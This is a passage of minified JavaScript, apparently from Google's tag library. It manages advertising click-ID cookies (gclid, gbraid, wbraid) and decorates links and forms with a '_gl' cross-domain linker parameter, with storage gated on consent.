function Km(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var l=a[g],m=b(l);m===c?d.push(l):f===void 0||m<f?(e=[l],f=m):m===f&&e.push(l)}return d.length>0?d:e}function Jm(a,b,c){for(var d=[],e=Cm(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),l=g.shift();if(!b||!l||b.indexOf(l)!==-1){var m=g.shift();if(m){var n=m.split("-");d.push({Eq:e[f],Vm:g.join("."),Zm:Number(n[0])||1,Ln:Number(n[1])||1})}}}return d}function Nm(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}
var Rm=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Sm=/(^|\.)doubleclick\.net$/i;function Pm(a,b){return a!==void 0&&(Sm.test(window.document.location.hostname)||b==="/"&&Rm.test(a))}function Tm(a){if(!a)return 1;var b=a;Fa(5)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function Um(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}
function Vm(a,b){var c=""+Tm(a),d=Um(b);d>1&&(c+="-"+d);return c}
var Fm=function(){return Bm(window)?window.document.cookie:""},Em=function(a){return a&&Fa(6)?(Array.isArray(a)?a:[a]).every(function(b){return eh(b)&&ch(b)}):!0},Om=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Sm.test(e)||Rm.test(e)||a.push("none");return a};function Wm(a){var b=Math.round(Math.random()*2147483647);return[a?String(b^Wd(a)&2147483647):String(b),Math.round(hb()/1E3)].join(".")}function Xm(a,b,c){var d;return(d=Gm(a,Tm(b),Um(c)))==null?void 0:d.Vm};var Ym;function Zm(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=$m,d=an,e=bn();if(!e.init){Xb(y,"mousedown",a);Xb(y,"keyup",a);Xb(y,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function cn(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};bn().decorators.push(f)}
function dn(a,b,c){for(var d=bn().decorators,e={},f=0;f<d.length;++f){var g=d[f],l;if(l=!c||g.forms)a:{var m=g.domains,n=a,p=!!g.sameHost;if(m&&(p||n!==y.location.hostname))for(var q=0;q<m.length;q++)if(m[q]instanceof RegExp){if(m[q].test(n)){l=!0;break a}}else if(n.indexOf(m[q])>=0||p&&m[q].indexOf(n)>=0){l=!0;break a}l=!1}if(l){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&kb(e,g.callback())}}return e}
function bn(){var a=Lb("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var en=/(.*?)\*(.*?)\*(.*)/,fn=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,gn=/^(?:www\.|m\.|amp\.)+/,hn=/([^?#]+)(\?[^#]*)?(#.*)?/;function jn(a){var b=hn.exec(a);if(b)return{Ig:b[1],query:b[2],fragment:b[3]}}
function kn(a,b){var c=[Hb.userAgent,(new Date).getTimezoneOffset(),Hb.userLanguage||Hb.language,Math.floor(hb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=Ym)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,l=0;l<8;l++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Ym=d;for(var m=4294967295,n=0;n<c.length;n++)m=m>>>8^Ym[(m^c.charCodeAt(n))&255];return((m^-1)>>>0).toString(36)}
function ln(){return function(a){var b=cf(k.location.href),c=b.search.replace("?",""),d=Ve(c,"_gl",!0)||"";a.query=mn(d)||{};var e=Ye(b,"fragment"),f;var g=-1;if(mb(e,"_gl="))g=4;else{var l=e.indexOf("&_gl=");l>0&&(g=l+3+2)}if(g<0)f=void 0;else{var m=e.indexOf("&",g);f=m<0?e.substring(g):e.substring(g,m)}a.fragment=mn(f||"")||{}}}function nn(a){var b=ln(),c=bn();c.data||(c.data={query:{},fragment:{}},b(c.data));var d={},e=c.data;e&&(kb(d,e.query),a&&kb(d,e.fragment));return d}
var mn=function(a){try{var b;a:{if(a){var c;b:{for(var d=a,e=0;e<3;++e){var f=en.exec(d);if(f){c=f;break b}d=Xe(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var l=g[3],m;b:{for(var n=g[2],p=0;p<3;++p)if(n===kn(l,p)){m=!0;break b}m=!1}if(m){b=l;break a}Pa("TAGGING",7)}}b=void 0}var q=b;if(q!==void 0){for(var r={},t=q?q.split("*"):[],v=0;v+1<t.length;v+=2){var u=t[v],w=Na(t[v+1]);r[u]=w}Pa("TAGGING",6);return r}}catch(x){Pa("TAGGING",8)}};
function on(a,b,c,d,e){function f(p){var q=p,r=(new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")).exec(q),t=q;if(r){var v=r[2],u=r[4];t=r[1];u&&(t=t+v+u)}p=t;var w=p.charAt(p.length-1);p&&w!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=jn(c);if(!g)return"";var l=g.query||"",m=g.fragment||"",n=a+"="+b;d?m.substring(1).length!==0&&e||(m="#"+f(m.substring(1))):l="?"+f(l.substring(1));return""+g.Ig+l+m}
function pn(a,b){function c(n,p,q){var r;a:{for(var t in n)if(n.hasOwnProperty(t)){r=!0;break a}r=!1}if(r){var v,u=[],w;for(w in n)if(n.hasOwnProperty(w)){var x=n[w];x!==void 0&&x===x&&x!==null&&x.toString()!=="[object Object]"&&(u.push(w),u.push(Ma(String(x))))}var z=u.join("*");v=["1",kn(z),z].join("*");d?(Fa(3)||Fa(1)||!p)&&qn("_gl",v,a,p,q):rn("_gl",v,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=dn(b,1,d),f=dn(b,2,d),g=dn(b,4,d),l=dn(b,3,d);c(e,!1,!1);c(f,!0,!1);Fa(1)&&c(g,!0,!0);for(var m in l)l.hasOwnProperty(m)&&
sn(m,l[m],a)}function sn(a,b,c){c.tagName.toLowerCase()==="a"?rn(a,b,c):c.tagName.toLowerCase()==="form"&&qn(a,b,c)}function rn(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Fa(4)||d)){var l=k.location.href,m=jn(c.href),n=jn(l);g=!(m&&n&&m.Ig===n.Ig&&m.query===n.query&&m.fragment)}f=g}if(f){var p=on(a,b,c.href,d,e);Bb.test(p)&&(c.href=p)}}
function qn(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var l=on(a,b,f,d,e);Bb.test(l)&&(c.action=l)}}else{for(var m=c.childNodes||[],n=!1,p=0;p<m.length;p++){var q=m[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=y.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function $m(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||pn(e,e.hostname)}}catch(g){}}function an(a){try{var b=a.getAttribute("action");if(b){var c=Ye(cf(b),"host");pn(a,c)}}catch(d){}}function tn(a,b,c,d){Zm();var e=c==="fragment"?2:1;d=!!d;cn(a,b,e,d,!1);e===2&&Pa("TAGGING",23);d&&Pa("TAGGING",24)}
function un(a,b){Zm();cn(a,[$e(k.location,"host",!0)],b,!0,!0)}function vn(){var a=y.location.hostname,b=fn.exec(y.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?Xe(f[2])||"":Xe(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var l=a.replace(gn,""),m=e.replace(gn,"");return l===m||nb(l,"."+m)};var Hm=["1"],wn={},xn={};function yn(a,b){b=b===void 0?!0:b;var c=zn(a.prefix);if(wn[c])An(a);else if(Bn(c,a.path,a.domain)){var d=xn[zn(a.prefix)]||{id:void 0,bf:void 0};b&&Cn(a,d.id,d.bf);An(a)}else{var e;a:{var f=cf(k.location.href),g=Ye(f,"host",!1);if(g&&g.match(Ue)){var l=Ye(f,"path");if(l){var m=l.split("auiddc=");if(m.length>1){e=m[1].split(";")[0].split("?")[0];break a}}}e=void 0}var n=e;n?(Pa("TAGGING",17),wn[c]=n):b&&(Dn(zn(a.prefix),Wm(),a),Bn(c,a.path,a.domain),An(a,!0))}}
function An(a,b){if((b===void 0?0:b)&&qm(lm)){var c=hm(!1);c.error!==0?Pa("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,im(c)!==0&&Pa("TAGGING",41)):Pa("TAGGING",40):Pa("TAGGING",39)}if(tm(lm)&&rm([lm])[lm.Ea]===-1){for(var d={},e=(d[lm.Ea]=0,d),f=h(om),g=f.next();!g.done;g=f.next()){var l=g.value;l!==lm&&tm(l)&&(e[l.Ea]=0)}sm(e,a)}}
function Cn(a,b,c){var d=zn(a.prefix),e=wn[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var l=e;b&&(l=e+"."+b+"."+(c?c:Math.floor(hb()/1E3)));Dn(d,l,a,g*1E3)}}}}function Dn(a,b,c,d){var e=["1",Vm(c.domain,c.path),b].join("."),f=em(c,d);f.xb=Im();Qm(a,e,f)}function Bn(a,b,c){var d=Xm(a,b,c);if(!d)return!1;En(a,d);return!0}
function En(a,b){var c=b.split(".");c.length===5?(wn[a]=c.slice(0,2).join("."),xn[a]={id:c.slice(2,4).join("."),bf:Number(c[4])||0}):c.length===3?xn[a]={id:c.slice(0,2).join("."),bf:Number(c[2])||0}:wn[a]=b}function zn(a){return(a||"_gcl")+"_au"}function Fn(a){function b(){ch(c)&&a()}var c=Im();ih(function(){b();ch(c)||jh(b,c)},c)}
function Gn(a){var b=nn(!0),c=zn(a.prefix);Fn(function(){var d=b[c];if(d){En(c,d);var e=Number(wn[c].split(".")[1])*1E3;if(e){Pa("TAGGING",16);var f=em(a,e);f.xb=Im();Qm(c,["1",Vm(a.domain,a.path),d].join("."),f)}}})}function Hn(a,b,c,d,e){e=e||{};var f=function(){var g={},l=Xm(a,e.path,e.domain);l&&(g[a]=l);return g};Fn(function(){tn(f,b,c,d)})}function Im(){return["ad_storage","ad_user_data"]};function In(a){for(var b=[],c=y.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({sc:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,l){return l.timestamp-g.timestamp});return b}
function Jn(a,b){var c=In(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].sc]||(d[c[e].sc]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].sc].push(g)}}return d};var Kn={},Ln=(Kn.k={Sa:/^[\w-]+$/},Kn.b={Sa:/^[\w-]+$/,Lg:!0},Kn.i={Sa:/^[1-9]\d*$/},Kn.h={Sa:/^\d+$/},Kn.t={Sa:/^[1-9]\d*$/},Kn.d={Sa:/^[A-Za-z0-9_-]+$/},Kn.j={Sa:/^\d+$/},Kn.u={Sa:/^[1-9]\d*$/},Kn.l={Sa:/^[01]$/},Kn.o={Sa:/^[1-9]\d*$/},Kn.g={Sa:/^[01]$/},Kn.s={Sa:/^.+$/},Kn);var Mn={},Qn=(Mn[5]={Qg:{2:Nn},Cg:"2",Xe:["k","i","b","u"]},Mn[4]={Qg:{2:Nn,GCL:On},Cg:"2",Xe:["k","i","b"]},Mn[2]={Qg:{GS2:Nn,GS1:Pn},Cg:"GS2",Xe:"sogtjlhd".split("")},Mn);function Rn(a){var b=Qn[5];if(b){var c=a.split(".")[0];if(c){var d=b.Qg[c];if(d)return d(a,5)}}}
function Nn(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(t){}var e={},f=Qn[b];if(f){for(var g=f.Xe,l=h(d.split("$")),m=l.next();!m.done;m=l.next()){var n=m.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=Ln[p];r&&(r.Lg?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(t){}}return e}}}
function Sn(a,b){var c=Qn[5];if(c){var d=c.Cg,e;var f=Qn[5];if(f){for(var g=[],l=h(f.Xe),m=l.next();!m.done;m=l.next()){var n=m.value,p=Ln[n];if(p){var q=a[n];if(q!==void 0)if(p.Lg&&Array.isArray(q))for(var r=h(q),t=r.next();!t.done;t=r.next())g.push(encodeURIComponent(""+n+t.value));else g.push(encodeURIComponent(""+n+q))}}e=g.join("$")}else e=void 0;return[d,b||"1",e].join(".")}}function On(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function Pn(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var Tn=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function Un(a){if(Qn[5]){for(var b=[],c=Cm(a,void 0,void 0,Tn.get(5)),d=h(c),e=d.next();!e.done;e=d.next()){var f=Rn(e.value);f&&b.push(Vn(f))}return b}}function Wn(a,b,c,d){c=c||{};var e=Sn(b,Vm(c.domain,c.path));if(e){var f=em(c,d,void 0,Tn.get(5));Qm(a,e,f)}}function Xn(a,b){var c=b.Sa;return typeof c==="function"?c(a):c.test(a)}
function Vn(a){for(var b=h(Object.keys(a)),c=b.next(),d={};!c.done;d={Md:void 0},c=b.next()){var e=c.value,f=a[e];d.Md=Ln[e];d.Md?d.Md.Lg?a[e]=Array.isArray(f)?f.filter(function(g){return function(l){return Xn(l,g.Md)}}(d)):void 0:typeof f==="string"&&Xn(f,d.Md)||(a[e]=void 0):a[e]=void 0}return a};var Yn=function(){this.value=0};Yn.prototype.set=function(a){return this.value|=1<<a};var Zn=function(a,b){b<=0||(a.value|=1<<b-1)};Yn.prototype.get=function(){return this.value};Yn.prototype.clear=function(a){this.value&=~(1<<a)};Yn.prototype.clearAll=function(){this.value=0};Yn.prototype.equals=function(a){return this.value===a.value};function $n(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function ao(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};var bo={},co=(bo.gclid=!0,bo.dclid=!0,bo.gbraid=!0,bo.wbraid=!0,bo),eo=/^\w+$/,fo=/^[\w-]+$/,go={},ho=(go.aw="_aw",go.dc="_dc",go.gf="_gf",go.gp="_gp",go.gs="_gs",go.ha="_ha",go.ag="_ag",go.gb="_gb",go),io=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,jo=/^www\.googleadservices\.com$/;function ko(){return["ad_storage","ad_user_data"]}function lo(a){return!Fa(6)||ch(a)}function mo(a,b){function c(){var d=lo(b);d&&a();return d}ih(function(){c()||jh(c,b)},b)}
function no(a){return oo(a).map(function(b){return b.gclid})}function po(a){return qo(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function qo(a){var b=ro(a.prefix),c=so("gb",b),d=so("ag",b);if(!d||!c)return[];var e=function(l){return function(m){m.type=l;return m}},f=oo(c).map(e("gb")),g=to(d).map(e("ag"));return f.concat(g).sort(function(l,m){return m.timestamp-l.timestamp})}
function uo(a,b,c,d,e){var f=Xa(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.Ib=e),f.labels=vo(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,Ib:e})}function to(a){for(var b=Un(a)||[],c=[],d=h(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,l=wo(f);l&&uo(c,g.k,l,g.b||[],f.u)}return c.sort(function(m,n){return n.timestamp-m.timestamp})}
function oo(a){for(var b=[],c=Cm(a,y.cookie,void 0,ko()),d=h(c),e=d.next();!e.done;e=d.next()){var f=xo(e.value);f!=null&&(f.Ib=void 0,f.fa=new Yn,f.Aa=[1],yo(b,f))}b.sort(function(g,l){return l.timestamp-g.timestamp});return zo(b)}function Ao(a,b){for(var c=[],d=h(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=h(b),l=g.next();!l.done;l=g.next()){var m=l.value;c.includes(m)||c.push(m)}return c}
function yo(a,b,c){c=c===void 0?!1:c;for(var d,e,f=h(a),g=f.next();!g.done;g=f.next()){var l=g.value;if(l.gclid===b.gclid){d=l;break}l.fa&&b.fa&&l.fa.equals(b.fa)&&(e=l)}if(d){var m,n,p=(m=d.fa)!=null?m:new Yn,q=(n=b.fa)!=null?n:new Yn;p.value|=q.value;d.fa=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.Ib=b.Ib);d.labels=Ao(d.labels||[],b.labels||[]);d.Aa=Ao(d.Aa||[],b.Aa||[])}else c&&e?na(Object,"assign").call(Object,e,b):a.push(b)}
function Bo(a){if(!a)return new Yn;var b=new Yn;if(a===1)return Zn(b,2),Zn(b,3),b;Zn(b,a);return b}
function Co(){var a=jm("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(fo))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new Yn;typeof e==="number"?g=Bo(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],fa:g,Aa:[2]}}catch(l){return null}}
function Do(){var a=jm("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(fo))return b;var f=new Yn,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],fa:f,Aa:[2]});return b},[])}catch(b){return null}}
function Eo(a){for(var b=[],c=Cm(a,y.cookie,void 0,ko()),d=h(c),e=d.next();!e.done;e=d.next()){var f=xo(e.value);f!=null&&(f.Ib=void 0,f.fa=new Yn,f.Aa=[1],yo(b,f))}var g=Co();g&&(g.Ib=void 0,g.Aa=g.Aa||[2],yo(b,g));if(Fa(14)){var l=Do();if(l)for(var m=h(l),n=m.next();!n.done;n=m.next()){var p=n.value;p.Ib=void 0;p.Aa=p.Aa||[2];yo(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return zo(b)}
function vo(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function ro(a){return a&&typeof a==="string"&&a.match(eo)?a:"_gcl"}function Fo(a,b){if(a){var c={value:a,fa:new Yn};Zn(c.fa,b);return c}}
function Go(a,b,c){var d=cf(a),e=Ye(d,"query",!1,void 0,"gclsrc"),f=Fo(Ye(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=Fo(Ve(g,"gclid"),3));e||(e=Ve(g,"gclsrc"))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Fa(18)&&e==="aw.dv")?[f]:[]}
function Ho(a,b){var c=cf(a),d=Ye(c,"query",!1,void 0,"gclid"),e=Ye(c,"query",!1,void 0,"gclsrc"),f=Ye(c,"query",!1,void 0,"wbraid");var g=f;if(g){var l=g;try{l=decodeURIComponent(g)}catch(t){}var m=l.split(",");f=m.length===2&&m[0]===m[1]?m[0]:g}else f=g;var n=Ye(c,"query",!1,void 0,"gbraid"),p=Ye(c,"query",!1,void 0,"gad_source"),q=Ye(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&n)){var r=c.hash.replace("#","");d=d||Ve(r,"gclid");e=e||Ve(r,"gclsrc");f=f||Ve(r,"wbraid");n=n||Ve(r,"gbraid");p=p||
Ve(r,"gad_source")}return Io(d,e,q,f,n,p)}function Jo(){return Ho(k.location.href,!0)}
function Io(a,b,c,d,e,f){var g={},l=function(m,n){g[n]||(g[n]=[]);g[n].push(m)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(fo))switch(b){case void 0:l(a,"aw");break;case "aw.ds":l(a,"aw");l(a,"dc");break;case "aw.dv":Fa(18)&&(l(a,"aw"),l(a,"dc"));break;case "ds":l(a,"dc");break;case "3p.ds":l(a,"dc");break;case "gf":l(a,"gf");break;case "ha":l(a,"ha")}c&&l(c,"dc");d!==void 0&&fo.test(d)&&(g.wbraid=d,l(d,"gb"));e!==void 0&&fo.test(e)&&(g.gbraid=e,l(e,"ag"));f!==void 0&&fo.test(f)&&(g.gad_source=
f,l(f,"gs"));return g}function Ko(a){for(var b=Jo(),c=!0,d=h(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=Ho(k.document.referrer,!1),b.gad_source=void 0);Lo(b,!1,a)}
function Mo(a){Ko(a);var b=Go(k.location.href,!0,!1);b.length||(b=Go(k.document.referrer,!1,!0));a=a||{};No(a);if(b.length){var c=b[0],d=hb(),e=em(a,d,!0),f=ko(),g=function(){lo(f)&&e.expires!==void 0&&gm("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.fa.get()},expires:Number(e.expires)})};ih(function(){g();lo(f)||jh(g,f)},f)}}
function No(a){var b;if(b=Fa(15)){var c=Oo();b=io.test(c)||jo.test(c)||Po()}if(b){var d;a:{for(var e=cf(k.location.href),f=We(Ye(e,"query")),g=h(Object.keys(f)),l=g.next();!l.done;l=g.next()){var m=l.value;if(!co[m]){var n=f[m][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=$n(n),r;if(q)c:{var t=q;if(t&&t.length!==0){var v=0;try{for(var u=10;v<t.length&&!(u--<=0);){var w=ao(t,v);if(w===void 0)break;var x=h(w),z=x.next().value,C=x.next().value,B=z,G=C,L=B&7;if(B>>3===16382){if(L!==0)break;
var H=ao(t,G);if(H===void 0)break;r=h(H).next().value===1;break c}var R;d:{var S=void 0,I=t,U=G;switch(L){case 0:R=(S=ao(I,U))==null?void 0:S[1];break d;case 1:R=U+8;break d;case 2:var fa=ao(I,U);if(fa===void 0)break;var aa=h(fa),O=aa.next().value;R=aa.next().value+O;break d;case 5:R=U+4;break d}R=void 0}if(R===void 0||R>t.length||R<=v)break;v=R}}catch(X){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var M=d;M&&Qo(M,7,a)}}
function Qo(a,b,c){c=c||{};var d=hb(),e=em(c,d,!0),f=ko(),g=function(){if(lo(f)&&e.expires!==void 0){var l=Do()||[];yo(l,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),fa:Bo(b)},!0);gm("gcl_aw",l.map(function(m){return{value:{value:m.gclid,creationTimeMs:m.timestamp,linkDecorationSources:m.fa?m.fa.get():0},expires:Number(m.expires)}}))}};ih(function(){lo(f)?g():jh(g,f)},f)}
function Lo(a,b,c,d,e){c=c||{};e=e||[];var f=ro(c.prefix),g=d||hb(),l=Math.round(g/1E3),m=ko(),n=!1,p=!1,q=Fa(20),r=function(){if(lo(m)){var t=em(c,g,!0);t.xb=m;for(var v=function(S,I){var U=so(S,f);U&&(Qm(U,I,t),S!=="gb"&&(n=!0))},u=function(S){var I=["GCL",l,S];e.length>0&&I.push(e.join("."));return I.join(".")},w=h(["aw","dc","gf","ha","gp"]),x=w.next();!x.done;x=w.next()){var z=x.value;a[z]&&v(z,u(a[z][0]))}if((!n||q)&&a.gb){var C=a.gb[0],B=so("gb",f);!b&&oo(B).some(function(S){return S.gclid===
C&&S.labels&&S.labels.length>0})||v("gb",u(C))}}if(!p&&a.gbraid&&lo("ad_storage")&&(p=!0,!n||q)){var G=a.gbraid,L=so("ag",f);if(b||!to(L).some(function(S){return S.gclid===G&&S.labels&&S.labels.length>0})){var H={},R=(H.k=G,H.i=""+l,H.b=e,H);Wn(L,R,c,g)}}Ro(a,f,g,c)};ih(function(){r();lo(m)||jh(r,m)},m)}
function Ro(a,b,c,d){if(a.gad_source!==void 0&&lo("ad_storage")){var e=ic();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=so("gs",b);if(g){var l=Math.floor((hb()-(hc()||0))/1E3),m,n,p=String,q=k.location.hostname,r=k.location.pathname,t=q=vb(q);t.split(".").length>2&&(t=t.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));q=t;r=vb(r);var v=r.split(";")[0];v=v.replace(/\/(ar|slp|web|index)?\/?$/,"");n=p(Wd((""+q+v).toLowerCase()));var u={};m=(u.k=f,u.i=""+l,u.u=n,u);Wn(g,m,d,c)}}}}
function So(a,b){var c=nn(!0);mo(function(){for(var d=ro(b.prefix),e=0;e<a.length;++e){var f=a[e];if(ho[f]!==void 0){var g=so(f,d),l=c[g];if(l){var m=Math.min(To(l),hb()),n;b:{for(var p=m,q=Cm(g,y.cookie,void 0,ko()),r=0;r<q.length;++r)if(To(q[r])>p){n=!0;break b}n=!1}if(!n){var t=em(b,m,!0);t.xb=ko();Qm(g,l,t)}}}}Lo(Io(c.gclid,c.gclsrc),!1,b)},ko())}
function Uo(a){var b=["ag"],c=nn(!0),d=ro(a.prefix);mo(function(){for(var e=0;e<b.length;++e){var f=so(b[e],d);if(f){var g=c[f];if(g){var l=Rn(g);if(l){var m=wo(l);m||(m=hb());var n;a:{for(var p=m,q=Un(f),r=0;r<q.length;++r)if(wo(q[r])>p){n=!0;break a}n=!1}if(n)break;l.i=""+Math.round(m/1E3);Wn(f,l,a,m)}}}}},["ad_storage"])}function so(a,b){var c=ho[a];if(c!==void 0)return b+c}function To(a){return Vo(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function wo(a){return a?(Number(a.i)||0)*1E3:0}function xo(a){var b=Vo(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function Vo(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!fo.test(a[2])?[]:a}
function Wo(a,b,c,d,e){if(Array.isArray(b)&&Bm(k)){var f=ro(e),g=function(){for(var l={},m=0;m<a.length;++m){var n=so(a[m],f);if(n){var p=Cm(n,y.cookie,void 0,ko());p.length&&(l[n]=p.sort()[p.length-1])}}return l};mo(function(){tn(g,b,c,d)},ko())}}
function Xo(a,b,c,d){if(Array.isArray(a)&&Bm(k)){var e=["ag"],f=ro(d),g=function(){for(var l={},m=0;m<e.length;++m){var n=so(e[m],f);if(!n)return{};var p=Un(n);if(p.length){var q=p.sort(function(r,t){return wo(t)-wo(r)})[0];l[n]=Sn(q)}}return l};mo(function(){tn(g,a,b,c)},["ad_storage"])}}function zo(a){return a.filter(function(b){return fo.test(b.gclid)})}
function Yo(a,b){if(Bm(k)){for(var c=ro(b.prefix),d={},e=0;e<a.length;e++)ho[a[e]]&&(d[a[e]]=ho[a[e]]);mo(function(){ab(d,function(f,g){var l=Cm(c+g,y.cookie,void 0,ko());l.sort(function(t,v){return To(v)-To(t)});if(l.length){var m=l[0],n=To(m),p=Vo(m.split(".")).length!==0?m.split(".").slice(3):[],q={},r;r=Vo(m.split(".")).length!==0?m.split(".")[2]:void 0;q[f]=[r];Lo(q,!0,b,n,p)}})},ko())}}
function Zo(a){var b=["ag"],c=["gbraid"];mo(function(){for(var d=ro(a.prefix),e=0;e<b.length;++e){var f=so(b[e],d);if(!f)break;var g=Un(f);if(g.length){var l=g.sort(function(q,r){return wo(r)-wo(q)})[0],m=wo(l),n=l.b,p={};p[c[e]]=l.k;Lo(p,!0,a,m,n)}}},["ad_storage"])}function $o(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function ap(a){function b(l,m,n){n&&(l[m]=n)}if(fh()){var c=Jo(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:nn(!1)._gs);if($o(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);un(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);un(function(){return g},1)}}}function Po(){var a=cf(k.location.href);return Ye(a,"query",!1,void 0,"gad_source")}
